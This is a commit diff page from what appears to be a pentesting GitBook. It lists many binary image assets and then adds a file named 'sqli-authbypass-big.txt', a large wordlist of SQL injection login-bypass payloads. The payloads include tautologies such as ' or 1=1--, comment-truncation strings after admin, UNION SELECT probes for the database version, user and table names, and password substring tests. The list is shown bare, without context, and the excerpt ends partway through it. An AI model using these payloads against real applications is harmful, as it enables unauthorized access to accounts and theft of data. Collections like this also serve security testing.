GitBook: [#3141] No subject
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 72 KiB |
|
After Width: | Height: | Size: 93 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 13 KiB |
|
After Width: | Height: | Size: 766 KiB |
|
After Width: | Height: | Size: 766 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 740 KiB |
BIN
.gitbook/assets/image (620) (1) (1) (1) (1) (1).png
Normal file
|
After Width: | Height: | Size: 24 KiB |
BIN
.gitbook/assets/image (620) (2).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (3).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (4).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (5).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (6).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (7).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (620) (8).png
Normal file
|
After Width: | Height: | Size: 8.4 KiB |
BIN
.gitbook/assets/image (638) (1) (1) (1) (1) (1).png
Normal file
|
After Width: | Height: | Size: 137 KiB |
BIN
.gitbook/assets/image (638) (1) (1) (1) (1) (2).png
Normal file
|
After Width: | Height: | Size: 137 KiB |
771
.gitbook/assets/sqli-authbypass-big (1) (1) (1) (1).txt
Normal file
|
|
@ -0,0 +1,771 @@
|
||||||
|
'-'
|
||||||
|
' '
|
||||||
|
'&'
|
||||||
|
'^'
|
||||||
|
'*'
|
||||||
|
' or ''-'
|
||||||
|
' or '' '
|
||||||
|
' or ''&'
|
||||||
|
' or ''^'
|
||||||
|
' or ''*'
|
||||||
|
"-"
|
||||||
|
" "
|
||||||
|
"&"
|
||||||
|
"^"
|
||||||
|
"*"
|
||||||
|
" or ""-"
|
||||||
|
" or "" "
|
||||||
|
" or ""&"
|
||||||
|
" or ""^"
|
||||||
|
" or ""*"
|
||||||
|
or true--
|
||||||
|
" or true--
|
||||||
|
' or true--
|
||||||
|
") or true--
|
||||||
|
') or true--
|
||||||
|
' or 'x'='x
|
||||||
|
') or ('x')=('x
|
||||||
|
')) or (('x'))=(('x
|
||||||
|
" or "x"="x
|
||||||
|
") or ("x")=("x
|
||||||
|
")) or (("x"))=(("x
|
||||||
|
or 1=1
|
||||||
|
or 1=1--
|
||||||
|
or 1=1#
|
||||||
|
or 1=1/*
|
||||||
|
admin' --
|
||||||
|
admin' #
|
||||||
|
admin'/*
|
||||||
|
admin' or '1'='1
|
||||||
|
admin' or '1'='1'--
|
||||||
|
admin' or '1'='1'#
|
||||||
|
admin' or '1'='1'/*
|
||||||
|
admin'or 1=1 or ''='
|
||||||
|
admin' or 1=1
|
||||||
|
admin' or 1=1--
|
||||||
|
admin' or 1=1#
|
||||||
|
admin' or 1=1/*
|
||||||
|
admin') or ('1'='1
|
||||||
|
admin') or ('1'='1'--
|
||||||
|
admin') or ('1'='1'#
|
||||||
|
admin') or ('1'='1'/*
|
||||||
|
admin') or '1'='1
|
||||||
|
admin') or '1'='1'--
|
||||||
|
admin') or '1'='1'#
|
||||||
|
admin') or '1'='1'/*
|
||||||
|
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
|
||||||
|
admin" --
|
||||||
|
admin" #
|
||||||
|
admin"/*
|
||||||
|
admin" or "1"="1
|
||||||
|
admin" or "1"="1"--
|
||||||
|
admin" or "1"="1"#
|
||||||
|
admin" or "1"="1"/*
|
||||||
|
admin"or 1=1 or ""="
|
||||||
|
admin" or 1=1
|
||||||
|
admin" or 1=1--
|
||||||
|
admin" or 1=1#
|
||||||
|
admin" or 1=1/*
|
||||||
|
admin") or ("1"="1
|
||||||
|
admin") or ("1"="1"--
|
||||||
|
admin") or ("1"="1"#
|
||||||
|
admin") or ("1"="1"/*
|
||||||
|
admin") or "1"="1
|
||||||
|
admin") or "1"="1"--
|
||||||
|
admin") or "1"="1"#
|
||||||
|
admin") or "1"="1"/*
|
||||||
|
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
|
||||||
|
==
|
||||||
|
=
|
||||||
|
'
|
||||||
|
' --
|
||||||
|
' #
|
||||||
|
' –
|
||||||
|
'--
|
||||||
|
'/*
|
||||||
|
'#
|
||||||
|
" --
|
||||||
|
" #
|
||||||
|
"/*
|
||||||
|
' and 1='1
|
||||||
|
' and a='a
|
||||||
|
or 1=1
|
||||||
|
or true
|
||||||
|
' or ''='
|
||||||
|
" or ""="
|
||||||
|
1′) and '1′='1–
|
||||||
|
' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
|
||||||
|
" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
|
||||||
|
and 1=1
|
||||||
|
and 1=1–
|
||||||
|
' and 'one'='one
|
||||||
|
' and 'one'='one–
|
||||||
|
' group by password having 1=1--
|
||||||
|
' group by userid having 1=1--
|
||||||
|
' group by username having 1=1--
|
||||||
|
like '%'
|
||||||
|
or 0=0 --
|
||||||
|
or 0=0 #
|
||||||
|
or 0=0 –
|
||||||
|
' or 0=0 #
|
||||||
|
' or 0=0 --
|
||||||
|
' or 0=0 #
|
||||||
|
' or 0=0 –
|
||||||
|
" or 0=0 --
|
||||||
|
" or 0=0 #
|
||||||
|
" or 0=0 –
|
||||||
|
%' or '0'='0
|
||||||
|
or 1=1
|
||||||
|
or 1=1--
|
||||||
|
or 1=1/*
|
||||||
|
or 1=1#
|
||||||
|
or 1=1–
|
||||||
|
' or 1=1--
|
||||||
|
' or '1'='1
|
||||||
|
' or '1'='1'--
|
||||||
|
' or '1'='1'/*
|
||||||
|
' or '1'='1'#
|
||||||
|
' or '1′='1
|
||||||
|
' or 1=1
|
||||||
|
' or 1=1 --
|
||||||
|
' or 1=1 –
|
||||||
|
' or 1=1--
|
||||||
|
' or 1=1;#
|
||||||
|
' or 1=1/*
|
||||||
|
' or 1=1#
|
||||||
|
' or 1=1–
|
||||||
|
') or '1'='1
|
||||||
|
') or '1'='1--
|
||||||
|
') or '1'='1'--
|
||||||
|
') or '1'='1'/*
|
||||||
|
') or '1'='1'#
|
||||||
|
') or ('1'='1
|
||||||
|
') or ('1'='1--
|
||||||
|
') or ('1'='1'--
|
||||||
|
') or ('1'='1'/*
|
||||||
|
') or ('1'='1'#
|
||||||
|
'or'1=1
|
||||||
|
'or'1=1′
|
||||||
|
" or "1"="1
|
||||||
|
" or "1"="1"--
|
||||||
|
" or "1"="1"/*
|
||||||
|
" or "1"="1"#
|
||||||
|
" or 1=1
|
||||||
|
" or 1=1 --
|
||||||
|
" or 1=1 –
|
||||||
|
" or 1=1--
|
||||||
|
" or 1=1/*
|
||||||
|
" or 1=1#
|
||||||
|
" or 1=1–
|
||||||
|
") or "1"="1
|
||||||
|
") or "1"="1"--
|
||||||
|
") or "1"="1"/*
|
||||||
|
") or "1"="1"#
|
||||||
|
") or ("1"="1
|
||||||
|
") or ("1"="1"--
|
||||||
|
") or ("1"="1"/*
|
||||||
|
") or ("1"="1"#
|
||||||
|
) or '1′='1–
|
||||||
|
) or ('1′='1–
|
||||||
|
' or 1=1 LIMIT 1;#
|
||||||
|
'or 1=1 or ''='
|
||||||
|
"or 1=1 or ""="
|
||||||
|
' or 'a'='a
|
||||||
|
' or a=a--
|
||||||
|
' or a=a–
|
||||||
|
') or ('a'='a
|
||||||
|
" or "a"="a
|
||||||
|
") or ("a"="a
|
||||||
|
') or ('a'='a and hi") or ("a"="a
|
||||||
|
' or 'one'='one
|
||||||
|
' or 'one'='one–
|
||||||
|
' or uid like '%
|
||||||
|
' or uname like '%
|
||||||
|
' or userid like '%
|
||||||
|
' or user like '%
|
||||||
|
' or username like '%
|
||||||
|
' or 'x'='x
|
||||||
|
') or ('x'='x
|
||||||
|
" or "x"="x
|
||||||
|
' OR 'x'='x'#;
|
||||||
|
'=' 'or' and '=' 'or'
|
||||||
|
' UNION ALL SELECT 1, @@version;#
|
||||||
|
' UNION ALL SELECT system_user(),user();#
|
||||||
|
' UNION select table_schema,table_name FROM information_Schema.tables;#
|
||||||
|
admin' and substring(password/text(),1,1)='7
|
||||||
|
' and substring(password/text(),1,1)='7
|
||||||
|
|
||||||
|
==
|
||||||
|
=
|
||||||
|
'
|
||||||
|
"
|
||||||
|
'-- 2
|
||||||
|
'/*
|
||||||
|
'#
|
||||||
|
"-- 2
|
||||||
|
" #
|
||||||
|
"/*
|
||||||
|
'-'
|
||||||
|
'&'
|
||||||
|
'^'
|
||||||
|
'*'
|
||||||
|
'='
|
||||||
|
0'<'2
|
||||||
|
"-"
|
||||||
|
"&"
|
||||||
|
"^"
|
||||||
|
"*"
|
||||||
|
"="
|
||||||
|
0"<"2
|
||||||
|
|
||||||
|
')
|
||||||
|
")
|
||||||
|
')-- 2
|
||||||
|
')/*
|
||||||
|
')#
|
||||||
|
")-- 2
|
||||||
|
") #
|
||||||
|
")/*
|
||||||
|
')-('
|
||||||
|
')&('
|
||||||
|
')^('
|
||||||
|
')*('
|
||||||
|
')=('
|
||||||
|
0')<('2
|
||||||
|
")-("
|
||||||
|
")&("
|
||||||
|
")^("
|
||||||
|
")*("
|
||||||
|
")=("
|
||||||
|
0")<("2
|
||||||
|
|
||||||
|
'-''-- 2
|
||||||
|
'-''#
|
||||||
|
'-''/*
|
||||||
|
'&''-- 2
|
||||||
|
'&''#
|
||||||
|
'&''/*
|
||||||
|
'^''-- 2
|
||||||
|
'^''#
|
||||||
|
'^''/*
|
||||||
|
'*''-- 2
|
||||||
|
'*''#
|
||||||
|
'*''/*
|
||||||
|
'=''-- 2
|
||||||
|
'=''#
|
||||||
|
'=''/*
|
||||||
|
0'<'2'-- 2
|
||||||
|
0'<'2'#
|
||||||
|
0'<'2'/*
|
||||||
|
"-""-- 2
|
||||||
|
"-""#
|
||||||
|
"-""/*
|
||||||
|
"&""-- 2
|
||||||
|
"&""#
|
||||||
|
"&""/*
|
||||||
|
"^""-- 2
|
||||||
|
"^""#
|
||||||
|
"^""/*
|
||||||
|
"*""-- 2
|
||||||
|
"*""#
|
||||||
|
"*""/*
|
||||||
|
"=""-- 2
|
||||||
|
"=""#
|
||||||
|
"=""/*
|
||||||
|
0"<"2"-- 2
|
||||||
|
0"<"2"#
|
||||||
|
0"<"2"/*
|
||||||
|
|
||||||
|
')-''-- 2
|
||||||
|
')-''#
|
||||||
|
')-''/*
|
||||||
|
')&''-- 2
|
||||||
|
')&''#
|
||||||
|
')&''/*
|
||||||
|
')^''-- 2
|
||||||
|
')^''#
|
||||||
|
')^''/*
|
||||||
|
')*''-- 2
|
||||||
|
')*''#
|
||||||
|
')*''/*
|
||||||
|
')=''-- 2
|
||||||
|
')=''#
|
||||||
|
')=''/*
|
||||||
|
0')<'2'-- 2
|
||||||
|
0')<'2'#
|
||||||
|
0')<'2'/*
|
||||||
|
")-""-- 2
|
||||||
|
")-""#
|
||||||
|
")-""/*
|
||||||
|
")&""-- 2
|
||||||
|
")&""#
|
||||||
|
")&""/*
|
||||||
|
")^""-- 2
|
||||||
|
")^""#
|
||||||
|
")^""/*
|
||||||
|
")*""-- 2
|
||||||
|
")*""#
|
||||||
|
")*""/*
|
||||||
|
")=""-- 2
|
||||||
|
")=""#
|
||||||
|
")=""/*
|
||||||
|
0")<"2-- 2
|
||||||
|
0")<"2#
|
||||||
|
0")<"2/*
|
||||||
|
|
||||||
|
|
||||||
|
'oR'2
|
||||||
|
'oR'2'-- 2
|
||||||
|
'oR'2'#
|
||||||
|
'oR'2'/*
|
||||||
|
'oR'2'oR'
|
||||||
|
'oR(2)-- 2
|
||||||
|
'oR(2)#
|
||||||
|
'oR(2)/*
|
||||||
|
'oR(2)oR'
|
||||||
|
'oR 2-- 2
|
||||||
|
'oR 2#
|
||||||
|
'oR 2/*
|
||||||
|
'oR 2 oR'
|
||||||
|
'oR/**/2-- 2
|
||||||
|
'oR/**/2#
|
||||||
|
'oR/**/2/*
|
||||||
|
'oR/**/2/**/oR'
|
||||||
|
"oR"2
|
||||||
|
"oR"2"-- 2
|
||||||
|
"oR"2"#
|
||||||
|
"oR"2"/*
|
||||||
|
"oR"2"oR"
|
||||||
|
"oR(2)-- 2
|
||||||
|
"oR(2)#
|
||||||
|
"oR(2)/*
|
||||||
|
"oR(2)oR"
|
||||||
|
"oR 2-- 2
|
||||||
|
"oR 2#
|
||||||
|
"oR 2/*
|
||||||
|
"oR 2 oR"
|
||||||
|
"oR/**/2-- 2
|
||||||
|
"oR/**/2#
|
||||||
|
"oR/**/2/*
|
||||||
|
"oR/**/2/**/oR"
|
||||||
|
|
||||||
|
'oR'2'='2
|
||||||
|
'oR'2'='2'oR'
|
||||||
|
'oR'2'='2'-- 2
|
||||||
|
'oR'2'='2'#
|
||||||
|
'oR'2'='2'/*
|
||||||
|
'oR'2'='2'oR'
|
||||||
|
'oR 2=2-- 2
|
||||||
|
'oR 2=2#
|
||||||
|
'oR 2=2/*
|
||||||
|
'oR 2=2 oR'
|
||||||
|
'oR/**/2=2-- 2
|
||||||
|
'oR/**/2=2#
|
||||||
|
'oR/**/2=2/*
|
||||||
|
'oR/**/2=2/**/oR'
|
||||||
|
'oR(2)=2-- 2
|
||||||
|
'oR(2)=2#
|
||||||
|
'oR(2)=2/*
|
||||||
|
'oR(2)=2/*
|
||||||
|
'oR(2)=(2)oR'
|
||||||
|
'oR'2'='2' LimIT 1-- 2
|
||||||
|
'oR'2'='2' LimIT 1#
|
||||||
|
'oR'2'='2' LimIT 1/*
|
||||||
|
'oR(2)=(2)LimIT(1)-- 2
|
||||||
|
'oR(2)=(2)LimIT(1)#
|
||||||
|
'oR(2)=(2)LimIT(1)/*
|
||||||
|
"oR"2"="2
|
||||||
|
"oR"2"="2"oR"
|
||||||
|
"oR"2"="2"-- 2
|
||||||
|
"oR"2"="2"#
|
||||||
|
"oR"2"="2"/*
|
||||||
|
"oR"2"="2"oR"
|
||||||
|
"oR 2=2-- 2
|
||||||
|
"oR 2=2#
|
||||||
|
"oR 2=2/*
|
||||||
|
"oR 2=2 oR"
|
||||||
|
"oR/**/2=2-- 2
|
||||||
|
"oR/**/2=2#
|
||||||
|
"oR/**/2=2/*
|
||||||
|
"oR/**/2=2/**/oR"
|
||||||
|
"oR(2)=2-- 2
|
||||||
|
"oR(2)=2#
|
||||||
|
"oR(2)=2/*
|
||||||
|
"oR(2)=2/*
|
||||||
|
"oR(2)=(2)oR"
|
||||||
|
"oR"2"="2" LimIT 1-- 2
|
||||||
|
"oR"2"="2" LimIT 1#
|
||||||
|
"oR"2"="2" LimIT 1/*
|
||||||
|
"oR(2)=(2)LimIT(1)-- 2
|
||||||
|
"oR(2)=(2)LimIT(1)#
|
||||||
|
"oR(2)=(2)LimIT(1)/*
|
||||||
|
|
||||||
|
'oR true-- 2
|
||||||
|
'oR true#
|
||||||
|
'oR true/*
|
||||||
|
'oR true oR'
|
||||||
|
'oR(true)-- 2
|
||||||
|
'oR(true)#
|
||||||
|
'oR(true)/*
|
||||||
|
'oR(true)oR'
|
||||||
|
'oR/**/true-- 2
|
||||||
|
'oR/**/true#
|
||||||
|
'oR/**/true/*
|
||||||
|
'oR/**/true/**/oR'
|
||||||
|
"oR true-- 2
|
||||||
|
"oR true#
|
||||||
|
"oR true/*
|
||||||
|
"oR true oR"
|
||||||
|
"oR(true)-- 2
|
||||||
|
"oR(true)#
|
||||||
|
"oR(true)/*
|
||||||
|
"oR(true)oR"
|
||||||
|
"oR/**/true-- 2
|
||||||
|
"oR/**/true#
|
||||||
|
"oR/**/true/*
|
||||||
|
"oR/**/true/**/oR"
|
||||||
|
|
||||||
|
'oR'2'LiKE'2
|
||||||
|
'oR'2'LiKE'2'-- 2
|
||||||
|
'oR'2'LiKE'2'#
|
||||||
|
'oR'2'LiKE'2'/*
|
||||||
|
'oR'2'LiKE'2'oR'
|
||||||
|
'oR(2)LiKE(2)-- 2
|
||||||
|
'oR(2)LiKE(2)#
|
||||||
|
'oR(2)LiKE(2)/*
|
||||||
|
'oR(2)LiKE(2)oR'
|
||||||
|
"oR"2"LiKE"2
|
||||||
|
"oR"2"LiKE"2"-- 2
|
||||||
|
"oR"2"LiKE"2"#
|
||||||
|
"oR"2"LiKE"2"/*
|
||||||
|
"oR"2"LiKE"2"oR"
|
||||||
|
"oR(2)LiKE(2)-- 2
|
||||||
|
"oR(2)LiKE(2)#
|
||||||
|
"oR(2)LiKE(2)/*
|
||||||
|
"oR(2)LiKE(2)oR"
|
||||||
|
|
||||||
|
admin
|
||||||
|
admin'-- 2
|
||||||
|
admin'#
|
||||||
|
admin'/*
|
||||||
|
admin"-- 2
|
||||||
|
admin"#
|
||||||
|
ffifdyop
|
||||||
|
|
||||||
|
' UniON SElecT 1,2-- 2
|
||||||
|
' UniON SElecT 1,2,3-- 2
|
||||||
|
' UniON SElecT 1,2,3,4-- 2
|
||||||
|
' UniON SElecT 1,2,3,4,5-- 2
|
||||||
|
' UniON SElecT 1,2#
|
||||||
|
' UniON SElecT 1,2,3#
|
||||||
|
' UniON SElecT 1,2,3,4#
|
||||||
|
' UniON SElecT 1,2,3,4,5#
|
||||||
|
'UniON(SElecT(1),2)-- 2
|
||||||
|
'UniON(SElecT(1),2,3)-- 2
|
||||||
|
'UniON(SElecT(1),2,3,4)-- 2
|
||||||
|
'UniON(SElecT(1),2,3,4,5)-- 2
|
||||||
|
'UniON(SElecT(1),2)#
|
||||||
|
'UniON(SElecT(1),2,3)#
|
||||||
|
'UniON(SElecT(1),2,3,4)#
|
||||||
|
'UniON(SElecT(1),2,3,4,5)#
|
||||||
|
" UniON SElecT 1,2-- 2
|
||||||
|
" UniON SElecT 1,2,3-- 2
|
||||||
|
" UniON SElecT 1,2,3,4-- 2
|
||||||
|
" UniON SElecT 1,2,3,4,5-- 2
|
||||||
|
" UniON SElecT 1,2#
|
||||||
|
" UniON SElecT 1,2,3#
|
||||||
|
" UniON SElecT 1,2,3,4#
|
||||||
|
" UniON SElecT 1,2,3,4,5#
|
||||||
|
"UniON(SElecT(1),2)-- 2
|
||||||
|
"UniON(SElecT(1),2,3)-- 2
|
||||||
|
"UniON(SElecT(1),2,3,4)-- 2
|
||||||
|
"UniON(SElecT(1),2,3,4,5)-- 2
|
||||||
|
"UniON(SElecT(1),2)#
|
||||||
|
"UniON(SElecT(1),2,3)#
|
||||||
|
"UniON(SElecT(1),2,3,4)#
|
||||||
|
"UniON(SElecT(1),2,3,4,5)#
|
||||||
|
|
||||||
|
'||'2
|
||||||
|
'||2-- 2
|
||||||
|
'||'2'||'
|
||||||
|
'||2#
|
||||||
|
'||2/*
|
||||||
|
'||2||'
|
||||||
|
"||"2
|
||||||
|
"||2-- 2
|
||||||
|
"||"2"||"
|
||||||
|
"||2#
|
||||||
|
"||2/*
|
||||||
|
"||2||"
|
||||||
|
'||'2'='2
|
||||||
|
'||'2'='2'||'
|
||||||
|
'||2=2-- 2
|
||||||
|
'||2=2#
|
||||||
|
'||2=2/*
|
||||||
|
'||2=2||'
|
||||||
|
"||"2"="2
|
||||||
|
"||"2"="2"||"
|
||||||
|
"||2=2-- 2
|
||||||
|
"||2=2#
|
||||||
|
"||2=2/*
|
||||||
|
"||2=2||"
|
||||||
|
'||2=(2)LimIT(1)-- 2
|
||||||
|
'||2=(2)LimIT(1)#
|
||||||
|
'||2=(2)LimIT(1)/*
|
||||||
|
"||2=(2)LimIT(1)-- 2
|
||||||
|
"||2=(2)LimIT(1)#
|
||||||
|
"||2=(2)LimIT(1)/*
|
||||||
|
'||true-- 2
|
||||||
|
'||true#
|
||||||
|
'||true/*
|
||||||
|
'||true||'
|
||||||
|
"||true-- 2
|
||||||
|
"||true#
|
||||||
|
"||true/*
|
||||||
|
"||true||"
|
||||||
|
'||'2'LiKE'2
|
||||||
|
'||'2'LiKE'2'-- 2
|
||||||
|
'||'2'LiKE'2'#
|
||||||
|
'||'2'LiKE'2'/*
|
||||||
|
'||'2'LiKE'2'||'
|
||||||
|
'||(2)LiKE(2)-- 2
|
||||||
|
'||(2)LiKE(2)#
|
||||||
|
'||(2)LiKE(2)/*
|
||||||
|
'||(2)LiKE(2)||'
|
||||||
|
"||"2"LiKE"2
|
||||||
|
"||"2"LiKE"2"-- 2
|
||||||
|
"||"2"LiKE"2"#
|
||||||
|
"||"2"LiKE"2"/*
|
||||||
|
"||"2"LiKE"2"||"
|
||||||
|
"||(2)LiKE(2)-- 2
|
||||||
|
"||(2)LiKE(2)#
|
||||||
|
"||(2)LiKE(2)/*
|
||||||
|
"||(2)LiKE(2)||"
|
||||||
|
|
||||||
|
')oR('2
|
||||||
|
')oR'2'-- 2
|
||||||
|
')oR'2'#
|
||||||
|
')oR'2'/*
|
||||||
|
')oR'2'oR('
|
||||||
|
')oR(2)-- 2
|
||||||
|
')oR(2)#
|
||||||
|
')oR(2)/*
|
||||||
|
')oR(2)oR('
|
||||||
|
')oR 2-- 2
|
||||||
|
')oR 2#
|
||||||
|
')oR 2/*
|
||||||
|
')oR 2 oR('
|
||||||
|
')oR/**/2-- 2
|
||||||
|
')oR/**/2#
|
||||||
|
')oR/**/2/*
|
||||||
|
')oR/**/2/**/oR('
|
||||||
|
")oR("2
|
||||||
|
")oR"2"-- 2
|
||||||
|
")oR"2"#
|
||||||
|
")oR"2"/*
|
||||||
|
")oR"2"oR("
|
||||||
|
")oR(2)-- 2
|
||||||
|
")oR(2)#
|
||||||
|
")oR(2)/*
|
||||||
|
")oR(2)oR("
|
||||||
|
")oR 2-- 2
|
||||||
|
")oR 2#
|
||||||
|
")oR 2/*
|
||||||
|
")oR 2 oR("
|
||||||
|
")oR/**/2-- 2
|
||||||
|
")oR/**/2#
|
||||||
|
")oR/**/2/*
|
||||||
|
")oR/**/2/**/oR("
|
||||||
|
')oR'2'=('2
|
||||||
|
')oR'2'='2'oR('
|
||||||
|
')oR'2'='2'-- 2
|
||||||
|
')oR'2'='2'#
|
||||||
|
')oR'2'='2'/*
|
||||||
|
')oR'2'='2'oR('
|
||||||
|
')oR 2=2-- 2
|
||||||
|
')oR 2=2#
|
||||||
|
')oR 2=2/*
|
||||||
|
')oR 2=2 oR('
|
||||||
|
')oR/**/2=2-- 2
|
||||||
|
')oR/**/2=2#
|
||||||
|
')oR/**/2=2/*
|
||||||
|
')oR/**/2=2/**/oR('
|
||||||
|
')oR(2)=2-- 2
|
||||||
|
')oR(2)=2#
|
||||||
|
')oR(2)=2/*
|
||||||
|
')oR(2)=2/*
|
||||||
|
')oR(2)=(2)oR('
|
||||||
|
')oR'2'='2' LimIT 1-- 2
|
||||||
|
')oR'2'='2' LimIT 1#
|
||||||
|
')oR'2'='2' LimIT 1/*
|
||||||
|
')oR(2)=(2)LimIT(1)-- 2
|
||||||
|
')oR(2)=(2)LimIT(1)#
|
||||||
|
')oR(2)=(2)LimIT(1)/*
|
||||||
|
")oR"2"=("2
|
||||||
|
")oR"2"="2"oR("
|
||||||
|
")oR"2"="2"-- 2
|
||||||
|
")oR"2"="2"#
|
||||||
|
")oR"2"="2"/*
|
||||||
|
")oR"2"="2"oR("
|
||||||
|
")oR 2=2-- 2
|
||||||
|
")oR 2=2#
|
||||||
|
")oR 2=2/*
|
||||||
|
")oR 2=2 oR("
|
||||||
|
")oR/**/2=2-- 2
|
||||||
|
")oR/**/2=2#
|
||||||
|
")oR/**/2=2/*
|
||||||
|
")oR/**/2=2/**/oR("
|
||||||
|
")oR(2)=2-- 2
|
||||||
|
")oR(2)=2#
|
||||||
|
")oR(2)=2/*
|
||||||
|
")oR(2)=2/*
|
||||||
|
")oR(2)=(2)oR("
|
||||||
|
")oR"2"="2" LimIT 1-- 2
|
||||||
|
")oR"2"="2" LimIT 1#
|
||||||
|
")oR"2"="2" LimIT 1/*
|
||||||
|
")oR(2)=(2)LimIT(1)-- 2
|
||||||
|
")oR(2)=(2)LimIT(1)#
|
||||||
|
")oR(2)=(2)LimIT(1)/*
|
||||||
|
')oR true-- 2
|
||||||
|
')oR true#
|
||||||
|
')oR true/*
|
||||||
|
')oR true oR('
|
||||||
|
')oR(true)-- 2
|
||||||
|
')oR(true)#
|
||||||
|
')oR(true)/*
|
||||||
|
')oR(true)oR('
|
||||||
|
')oR/**/true-- 2
|
||||||
|
')oR/**/true#
|
||||||
|
')oR/**/true/*
|
||||||
|
')oR/**/true/**/oR('
|
||||||
|
")oR true-- 2
|
||||||
|
")oR true#
|
||||||
|
")oR true/*
|
||||||
|
")oR true oR("
|
||||||
|
")oR(true)-- 2
|
||||||
|
")oR(true)#
|
||||||
|
")oR(true)/*
|
||||||
|
")oR(true)oR("
|
||||||
|
")oR/**/true-- 2
|
||||||
|
")oR/**/true#
|
||||||
|
")oR/**/true/*
|
||||||
|
")oR/**/true/**/oR("
|
||||||
|
')oR'2'LiKE('2
|
||||||
|
')oR'2'LiKE'2'-- 2
|
||||||
|
')oR'2'LiKE'2'#
|
||||||
|
')oR'2'LiKE'2'/*
|
||||||
|
')oR'2'LiKE'2'oR('
|
||||||
|
')oR(2)LiKE(2)-- 2
|
||||||
|
')oR(2)LiKE(2)#
|
||||||
|
')oR(2)LiKE(2)/*
|
||||||
|
')oR(2)LiKE(2)oR('
|
||||||
|
")oR"2"LiKE("2
|
||||||
|
")oR"2"LiKE"2"-- 2
|
||||||
|
")oR"2"LiKE"2"#
|
||||||
|
")oR"2"LiKE"2"/*
|
||||||
|
")oR"2"LiKE"2"oR("
|
||||||
|
")oR(2)LiKE(2)-- 2
|
||||||
|
")oR(2)LiKE(2)#
|
||||||
|
")oR(2)LiKE(2)/*
|
||||||
|
")oR(2)LiKE(2)oR("
|
||||||
|
admin')-- 2
|
||||||
|
admin')#
|
||||||
|
admin')/*
|
||||||
|
admin")-- 2
|
||||||
|
admin")#
|
||||||
|
') UniON SElecT 1,2-- 2
|
||||||
|
') UniON SElecT 1,2,3-- 2
|
||||||
|
') UniON SElecT 1,2,3,4-- 2
|
||||||
|
') UniON SElecT 1,2,3,4,5-- 2
|
||||||
|
') UniON SElecT 1,2#
|
||||||
|
') UniON SElecT 1,2,3#
|
||||||
|
') UniON SElecT 1,2,3,4#
|
||||||
|
') UniON SElecT 1,2,3,4,5#
|
||||||
|
')UniON(SElecT(1),2)-- 2
|
||||||
|
')UniON(SElecT(1),2,3)-- 2
|
||||||
|
')UniON(SElecT(1),2,3,4)-- 2
|
||||||
|
')UniON(SElecT(1),2,3,4,5)-- 2
|
||||||
|
')UniON(SElecT(1),2)#
|
||||||
|
')UniON(SElecT(1),2,3)#
|
||||||
|
')UniON(SElecT(1),2,3,4)#
|
||||||
|
')UniON(SElecT(1),2,3,4,5)#
|
||||||
|
") UniON SElecT 1,2-- 2
|
||||||
|
") UniON SElecT 1,2,3-- 2
|
||||||
|
") UniON SElecT 1,2,3,4-- 2
|
||||||
|
") UniON SElecT 1,2,3,4,5-- 2
|
||||||
|
") UniON SElecT 1,2#
|
||||||
|
") UniON SElecT 1,2,3#
|
||||||
|
") UniON SElecT 1,2,3,4#
|
||||||
|
") UniON SElecT 1,2,3,4,5#
|
||||||
|
")UniON(SElecT(1),2)-- 2
|
||||||
|
